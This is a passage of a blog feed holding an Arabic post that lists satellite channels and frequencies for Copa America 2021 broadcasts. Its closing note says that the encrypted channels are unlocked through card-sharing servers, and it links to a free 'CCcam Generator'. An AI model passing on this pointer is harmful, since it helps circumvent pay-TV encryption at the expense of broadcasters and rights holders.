center;\"\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7979258730724974673\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/06\/Spor- Digital-HD-copa-america.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7979258730724974673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7979258730724974673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/06\/Spor- Digital-HD-copa-america.html","title":"قناة سبورديجيتال على ألأسترا تعلن عن بث مباريات كوبا أميريكا ابتداءا من اليوم Sport Digital Fussball HD "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5as6av5dNijaYcWP3c44DfpZAfQbujSQqJW0TGCT-pSIkGQhPrNN50LVQftIdZR2VNxSJ3dMiDEERU01j235MncNimicSS2pTBnPFKLaOEdnK0PCK8cNrxQAD97reiX57JpmwAQQpTUix\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-902355998842626767"},"published":{"$t":"2021-06-13T01:43:00.014+01:00"},"updated":{"$t":"2021-06-17T15:31:12.816+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa America كوبا أمريكا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frequence تردد"}],"title":{"type":"text","$t":"القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm\/s560\/Chaine+Tv+Copa+America+2021.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm\/s16000\/Chaine+Tv+Copa+America+2021.jpg\" title=\"القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eالقنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E----------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/sharingetsat\" target=\"_blank\"\u003Eجديد السات ، الشيرنغ ،أجهزة الاستقبال || أخبار و تحديثات و ملفات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eمع اقتراب الحدث الرياضي\u0026nbsp; كوبا أمريكا 2021 الذي كان مزمعا تنظيمه العام الماضي وبسبب جائحة كورونا تم تأخيرها بسنة كاملة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eهاهو كوبا أمريكا 2021 على الابواب\u003C\/b\u003E\u003Cb\u003E2021\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالكثير يبدأ بالبحث عن القنوات الناقلة وعلى أي قناة سيشاهد المباريات\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eلذلك سنعرض لكم اليوم القنوات الناقلة المجانية منها والمشفرة المكسورة عبر التحديثات أو عبر الشيرنغ مع الأقمار والترددات\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eلن تبحث بعد الان على ذلك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECopa America\u0026nbsp; + Fréquence\u0026nbsp;Chaines TV\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;بعد تخلي باقة بي أن الفرنسية\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eعن حقوق البطولة\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;وخطفتها قنوات ليكيب 21\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;التي بدورها شوف تبث البطولة عبر الأنترنت فقط وعبر الأقمار إعادة فقط وقد تنقل بعض مباريات المباشرة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eقناة TVGA التي أعلنت عن نقل بطولة لن تنقل المباريات على قمر استرا لان الباقة متكونة من قناتين واحدة موجهة لأوروبا والثانية لأمريكا الاتنية التي بإسم TVGA 2 التي تبث عبر اقمار أمريكا لاتينيه\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eفي إنتظار باقتي DAZN الاسبانية والالمانية التي أعلنتا عن حصولهما على حقوق البطولة\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eولحد آلآن لا توجد أي برمجة للمباريات البطولة!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eلذلك لكل مالكي المحركات الأوتوماتيكية او الصحون يجب ضبطهم\u0026nbsp; في الاقمار التي تنقل المباريات هوتبيرد هيسبسات و أسترا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eهذا الموضوع يساعدكم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021.html\" target=\"_blank\"\u003Eأقوى ترددات إلتقاط الأقمار بالجزائر 2021\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوهذا أيضا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/blog-post.html\" target=\"_blank\"\u003E\u003Cb\u003Eكيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E----------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: #0b5394;\"\u003E\u003Cspan style=\"color: white;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021-euro.html\" target=\"_blank\"\u003Eالقنوات الناقلة لبطولة يورو 2021 المجانية والمشفرة Euro\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"background-color: #cc0000; color: white;\"\u003Eالقنوات\u0026nbsp; الناقلة كوبا أمريكا 2021 مع تردداتها\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EArena Sport HD\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Eutelsat 16 E 11637 H 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Eutelsat 16 E 11512 H 30000\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Eutelsat 16 E 11595 H 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheYGqKyD21DXz7R8ySd2FIbaVV8L4lFV9CEPM7ZYB8oiqUCk7n81mn7kOhlVV6Geup7pDvL9IraQglvObKxSQC2P8bDggrvjDF2K7GdQ8XD3ZKGDRcpZ_4jFY-uz3NIPq8fbXQXmI9PSps\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg data-original-height=\"720\" data-original-width=\"1200\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheYGqKyD21DXz7R8ySd2FIbaVV8L4lFV9CEPM7ZYB8oiqUCk7n81mn7kOhlVV6Geup7pDvL9IraQglvObKxSQC2P8bDggrvjDF2K7GdQ8XD3ZKGDRcpZ_4jFY-uz3NIPq8fbXQXmI9PSps\/w640-h384\/image.png\" title=\"Arena 2 HD Eutelsat 16e ناقلة لكوبا أمريكا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eقناة أرينا ناقلة لكوبا أمريكا\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;TVP HD SPORT\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 11179 H 27500\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 10834 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 10719 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 12265 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 11149 H 27500\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPolsat Sport HD\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EHotbird 13E 11117 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 12265 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; Hotbird 13E 12284 H 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #990000;\"\u003EDigi Sport 1 Hun\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #990000;\"\u003Eمشفرة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EThor\u0026nbsp; 11823 H 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EArena 4 HD Hun\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EThor\u0026nbsp; 11804 H 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EThor\u0026nbsp; 12034 V 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EThor\u0026nbsp; 11785 H 28000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EThor\u0026nbsp; 10804 V 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EThor\u0026nbsp; 11766 V\u0026nbsp; 28000\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EZiggo Sport 1 Select HD\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EAstra 23.5 E\u0026nbsp; 12129 V 29900\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003ESport TV Portugal\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHispasat 30W\u0026nbsp; 12207 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHispasat 30W\u0026nbsp; 12360\u0026nbsp; V 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHispasat 30W\u0026nbsp; 12246 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHispasat 30W\u0026nbsp; 12168 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHispasat 30W\u0026nbsp; 12130 H 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHispasat 30W\u0026nbsp; 12284 V 27500\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG80VmxEjEIJNJKBcntsNlKx9HZRG0aRCjI60te3hXUFh1S9H0uJFtQd61-iGVLQMMqgw95gZyhMX7FyWSIfQOfbEgyB_xe-gWai1qbhbaiFm6PnrQ8skWavX8jMTzJ0fpYG70SfEfF3bn\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg data-original-height=\"640\" data-original-width=\"1422\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG80VmxEjEIJNJKBcntsNlKx9HZRG0aRCjI60te3hXUFh1S9H0uJFtQd61-iGVLQMMqgw95gZyhMX7FyWSIfQOfbEgyB_xe-gWai1qbhbaiFm6PnrQ8skWavX8jMTzJ0fpYG70SfEfF3bn\/w400-h180\/image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESport TV Portugal قناة ناقلة كوبا أمريكا 2021\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EArena Sport Serbia\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eمشفرة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBulgariasat 1.9E\u0026nbsp; 12380 H 30000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZnYcYXB57we8q8mp2jmy5SmEhkEcj6tLJsFfO3JnI-3cKF5PHuJupSDXQRZlWoTV85kD8wvwxfvRextTHbDgMxg_h7xS2mZqS2Bry5lUfFuRS209rEwSKVDrK6KYe-lBZQbhlQt6RlG_\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg data-original-height=\"540\" data-original-width=\"719\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZnYcYXB57we8q8mp2jmy5SmEhkEcj6tLJsFfO3JnI-3cKF5PHuJupSDXQRZlWoTV85kD8wvwxfvRextTHbDgMxg_h7xS2mZqS2Bry5lUfFuRS209rEwSKVDrK6KYe-lBZQbhlQt6RlG_\/w400-h300\/image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eكوبا أمريكا مباراة الافتتاح على القمر البلغاري\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eملاحظة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eهذه القنوات المشفرة مكسورة على بروتوكولات الشيرنيغ الفضائي وعلى السيرفرات المدمجة للأجهزة مثل جيشار وفوريفر وفانكام و أوركا وغيره اضافة للسيرفيرات المجانية سيسكام أميجكامد ونيوكامد أيضا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالقنوات مكسورة على سيرفرنا المجاني لمولد سيسكام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/server.tatoufdz.net\/\" target=\"_blank\"\u003ECccam Generator\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cu\u003E: طالع أيضا تحديثات سابقة\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ca 